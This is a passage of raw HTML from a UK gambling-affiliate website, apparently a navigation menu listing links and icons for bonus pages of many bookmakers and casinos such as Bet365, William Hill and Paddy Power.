href="https://www.bookmakeradvisor.com/uk/bonus/casino-action/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130710/Icon-15.png' alt="Casino Action Bonus" loading="lazy"><span>Casino Action</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/playamo-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07131038/Icon-14-1.png' alt="Playamo Casino Bonus" loading="lazy"><span>Playamo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/casino-tropez/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130715/Icon-13.png' alt="Casino Tropez Bonus" loading="lazy"><span>Casino Tropez</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/woo-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130738/Icon-10.png' alt="Woo Casino Bonus" loading="lazy"><span>Woo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/pokerstars-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130746/Icon-9.png' alt="Pokerstars Casino Bonus" loading="lazy"><span>Pokerstars Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/ruby-fortune-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130802/Icon-8.png' alt='Ruby Fortune Casino  Bonus'><span>Ruby Fortune Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/casino-days/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130757/Icon-2.png' alt='Casino Days  Bonus'><span>Casino Days</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/party-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130809/Icon-1.png' alt='Party Casino  Bonus'><span>Party Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/butlers-bingo/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/07/11122343/Icon-3.png' alt='Butlers Bingo  Bonus'><span>Butlers Bingo</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/32red-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/07/10162622/Icon-2.png' alt='32Red casino  Bonus'><span>32Red casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/foxy-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='' alt='Foxy casino  Bonus'><span>Foxy casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/grosvenor-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/07/03142314/GRO0001_RESPONSIVE_LOGO_FINAL-05-main-logo-a-_1_.svg' alt='Grosvenor casino  Bonus'><span>Grosvenor casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/livescorebet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/06/23163914/Icon3.svg' alt='Livescore Bet   Bonus'><span>Livescore Bet </span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betuk/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/06/20144837/icon.svg' alt='BetUK  Bonus'><span>BetUK</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/virgin-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/11153413/Icon5.svg' alt='Virgin Bet  Bonus'><span>Virgin Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/21luckybet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/09/23172737/Icon.png' alt='21luckybet  Bonus'><span>21luckybet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/cashpoint/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/17184039/Icon14.png' alt='Cashpoint  Bonus'><span>Cashpoint</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/2kbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/10141334/Icon5.png' alt='2kBet  Bonus'><span>2kBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/digibet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/24142856/Icon20.png' alt='digiBET  Bonus'><span>digiBET</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betboro/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/10145307/Icon6.png' alt='Betboro  Bonus'><span>Betboro</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/football-index/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/24153421/Icon21.png' alt='Football Index  Bonus'><span>Football Index</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/rizk/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/23154335/Icon12.svg' alt='Rizk  Bonus'><span>Rizk</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/hollywoodbets/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/03164024/Icon.png' alt='Hollywoodbets  Bonus'><span>Hollywoodbets</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/infernobet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/25164429/Icon26.png' alt='Infernobet  Bonus'><span>Infernobet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betiton/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/11121709/Icon7.png' alt='Betiton  Bonus'><span>Betiton</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/maplebet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/26160447/Icon27.png' alt='MapleBet  Bonus'><span>MapleBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/hopa/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/22160014/Icon19.png' alt='Hopa  Bonus'><span>Hopa</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/lvbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/04141432/Icon5.svg' alt='LVbet  Bonus'><span>LVbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/gatobet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/05133016/Icon2.png' alt='Gatobet  Bonus'><span>Gatobet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betsteve/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/17181953/Icon13.png' alt='BetSteve  Bonus'><span>BetSteve</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/mobilewins/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/29153009/Icon28.png' alt='Mobile Wins  Bonus'><span>Mobile Wins</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betdukes/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/12095047/Icon10.svg' alt='BetDukes  Bonus'><span>BetDukes</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/swishbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/19141756/Icon16.png' alt='SwishBet  Bonus'><span>SwishBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/fansbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/09171131/Icon4.png' alt='FansBet  Bonus'><span>FansBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/rubybet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/22135202/Icon18.png' alt='Ruby Bet  Bonus'><span>Ruby Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/fastbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/08111649/Icon3.png' alt='Fastbet  Bonus'><span>Fastbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/b-bets/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/12151832/Icon10.png' alt='b-Bets  Bonus'><span>b-Bets</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/vstarbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/16122506/Icon12.png' alt='VStarBet  Bonus'><span>VStarBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betsson/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/17175138/Icon11.svg' alt='Betsson  Bonus'><span>Betsson</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/partypoker/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/05121920/Icon1.png' alt='PartyPoker  Bonus'><span>PartyPoker</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/funbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/03133931/Icon3.svg' alt='FunBet  Bonus'><span>FunBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/interbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/29170220/Icon30.png' alt='Interbet  Bonus'><span>Interbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/space-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/02142819/Icon2.svg' alt='SpaceCasino  Bonus'><span>SpaceCasino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/casinowinner/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/17190347/Icon15.png' alt='CasinoWinner  Bonus'><span>CasinoWinner</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/starsports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/19144204/Icon17.png' alt='StarSports  Bonus'><span>StarSports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betneptune/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/12101815/Icon8.png' alt='BetNeptune  Bonus'><span>BetNeptune</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betregal/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/10/29125540/Icon.svg' alt='BetRegal  Bonus'><span>BetRegal</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/spreadex/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/02101010/Icon1.svg' alt='Spreadex  Bonus'><span>Spreadex</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/sts-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/10/11115052/%D0%A0%D0%B5%D1%81%D1%83%D1%80%D1%81-82.svg' alt='STS Bet  Bonus'><span>STS Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/vbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/10/28163458/icon-vvbet.svg' alt='Vbet  Bonus'><span>Vbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/parimatch/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/10/08170619/%D0%A0%D0%B5%D1%81%D1%83%D1%80%D1%81-19.svg' alt='Parimatch  Bonus'><span>Parimatch</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/mrplay/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/07/13141109/Icon-mrplay-Sports.svg' alt='Mr.play  Bonus'><span>Mr.play</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/quinnbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071205/Icon-Quinnbet.svg' alt='Quinnbet  Bonus'><span>Quinnbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/redzonesports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071205/Icon-RedZone-Sports.svg' alt='Redzonesports  Bonus'><span>Redzonesports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/bethard/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071205/Icon-Bethard.svg' alt='Bethard  Bonus'><span>Bethard</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betclic/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071214/Icon-Betclic.svg' alt='Betclic  Bonus'><span>Betclic</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/novibet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071214/Icon-Novibet.svg' alt='Novibet  Bonus'><span>Novibet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/10bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/25172335/10bet-grey22.02.svg' alt='10bet  Bonus'><span>10bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/mansionbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/04/14071224/Icon-Mansion.svg' alt='MansionBet  Bonus'><span>MansionBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/karamba/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/04/14071223/Icon-Karamba.svg' alt='Karamba  Bonus'><span>Karamba</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/william-hill/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071322/Icon-William-Hill.svg' alt='William Hill  Bonus'><span>William Hill</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/paddy-power/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071322/Icon-Paddy-Power.svg' alt='Paddy Power  Bonus'><span>Paddy Power</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/bet365/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-Bet365.svg' alt='Bet365  Bonus'><span>Bet365</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/netbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-NetBet.svg' alt='Netbet  Bonus'><span>Netbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/redbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071304/Icon-Redbet.svg' alt='Redbet  Bonus'><span>Redbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/sky-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071321/Icon-Skybet.svg' alt='SkyBet  Bonus'><span>SkyBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betway-welcome-bonus/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-Betway-1.svg' alt='Betway  Bonus'><span>Betway</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betsafe/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071618/Icon-Betsafe.svg' alt='BetSafe  Bonus'><span>BetSafe</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betfred/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-Betfred.svg' alt='Betfred  Bonus'><span>Betfred</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/bwin/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Bwin.svg' alt='Bwin  Bonus'><span>Bwin</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/bet-victor/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Betvictor.svg' alt='Betvictor  Bonus'><span>Betvictor</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/coral/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Coral.svg' alt='Coral  Bonus'><span>Coral</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/sportnation-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071619/Icon-Sportnation.bet_.svg' alt='Sportnation.bet  Bonus'><span>Sportnation.bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/sportpesa/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071618/Icon-SportPesa.svg' alt='SportPesa  Bonus'><span>SportPesa</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/mobilebet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Mobilebet.svg' alt='Mobilebet  Bonus'><span>Mobilebet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/boylesports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Boyle-Sports.svg' alt='BoyleSports  Bonus'><span>BoyleSports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betbright/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071619/Icon-BetBright.svg' alt='BetBright  Bonus'><span>BetBright</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/genting-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071619/Icon-Genting-bet.svg' alt='Genting Bet  Bonus'><span>Genting Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/royalpanda/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Royal-Panda.svg' alt='Royal Panda Sports  Bonus'><span>Royal Panda Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/winner-sports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071620/Icon-Winner.svg' alt='Winner Sports  Bonus'><span>Winner Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/lsbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Lsbet.svg' alt='LSBet  Bonus'><span>LSBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/21bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' 